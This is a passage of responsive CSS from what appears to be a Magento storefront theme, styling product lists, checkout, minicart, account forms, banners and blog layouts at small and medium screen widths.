    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
